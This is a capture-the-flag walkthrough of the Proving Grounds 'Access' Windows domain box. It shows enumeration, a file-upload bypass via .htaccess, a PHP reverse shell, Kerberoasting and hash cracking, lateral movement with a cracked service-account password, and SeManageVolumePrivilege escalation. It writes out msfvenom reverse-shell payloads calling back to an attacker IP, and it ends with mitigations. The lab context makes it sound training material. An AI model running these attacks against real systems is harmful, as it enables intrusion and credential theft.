Access
Introduction
In this walkthrough we will be solving Proving Grounds Intermediate Active Directory Windows box Access. Let’s start ..
Nmap
TCP

Run a quick Nmap scan:
1
sudo nmap -sV $IP --open
UDP

Run UDP scan on top 100 ports:
1
sudo nmap -sU -F $IP
No valuable UDP ports are found.
Full Nmap Scan
1
sudo nmap -sV -sC $IP --open
Add domain to /etc/hosts file
Services
Port 53

Digging any records of the domain:
1
dig any access.offsec @$IP

**Zone transfer **
1
dig axfr @$IP access.offsec
Port 139/445

- enum4linux
1
enum4linux $IP
Web
Port 80
When accessing the page we can find Tickets place where I chose Pro-Access and saw upload functionality, that means we can try to upload PHP reverse shell and execute it from browser.

Directory Fuzzing
1
gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42
we have uploads directory too.

Trying to upload raw php file returns the following error:
I fuzzed with BurpSuite for not-blacklisted php extension but no extension returned success.
Port 443
This site is the same as one with HTTP
AD Initial Enumeration
Port 389/3268
1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=access,DC=offsec" | grep descr -A 3 -B 3 - did not return anything

1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=access,DC=offsec" #- returns operation error
Exploitation
If blacklist filters don’t work and SSH is not present on the target system( as in that case we could upload authorized_keys file with directory traversal) we should try to override upload directory configuration file.
Many servers also allow developers to create special configuration files within individual directories in order to override or add to one or more of the global settings. Apache servers, for example, will load a directory-specific configuration from a file called
.htaccessif one is present.
Add the content :AddType application/x-httpd-php .l33t, to the .htaccess, this maps an arbitrary extension .133t to the executable MIME type application/x-httpd-php, then upload that file with specified extension (l33t) and run it, it will be run as PHP file.

Now we got reverse shell:
Credentials

svc_mssql : trustno1
Privilege Escalation
Enumeration

there is another service account
Before moving on we are service account but we don’t have full privileges, let’s try to gain them first:

I couldn’t gain Full Powers using FullPowers.exe
Gaining Full Privileges This method didn’t work either
Post-Compromise Attacks

Kerberoasting
1
Rubeus.exe kerberoast /outfile:hashes.txt
Now we have mssql account hash let’s try to crack it using hashcat
1
hashcat -m 13100 mssql.hash /usr/share/wordlists/rockyou.txt --force

Now that we have password of svc_mssql service account, we should do lateral movement:
PsExec
I tried with PsExec but it did not work
Invoke-Runas.ps1
- I tried to spawn directly a cmd shell but it didn’t work
1
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "cmd.exe"
Let’s generate a reverse shell instead and execute it on the target system
1
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.237 LPORT=445 -f exe > shell.exe
1
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "C:\new\shell.exe"

Now we have a shell in the context of the mssql service account

I hoped this account would have SeImpersonatePrivilege but no, this account has SeManageVolumePrivilege.
Looking for ways to exploit this privilege I found this github repo:
I did exactly what it said here, here you can find necessary script compiled.

1
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.237 LPORT=135 -f dll -o tzres.dll
Mitigation
- In Apache, set
AllowOverride Nonein the main config to prevent malicious.htaccessmodifications. - Ensure service accounts have long, complex passwords (25+ chars) to resist cracking.
- Only grant SeManageVolumePrivilege privilege to highly trusted administrators.